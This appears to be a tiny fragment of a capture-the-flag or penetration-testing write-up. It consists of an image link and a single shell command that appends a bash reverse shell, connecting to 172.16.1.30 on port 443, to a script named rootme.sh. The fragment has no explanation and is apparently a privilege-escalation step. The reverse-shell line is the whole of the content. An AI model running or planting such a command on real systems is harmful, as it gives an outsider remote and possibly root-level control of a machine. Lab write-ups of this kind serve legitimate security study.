 echo 'bash -i >& /dev/tcp/172.16.1.30/443 0>&1' >> rootme.sh
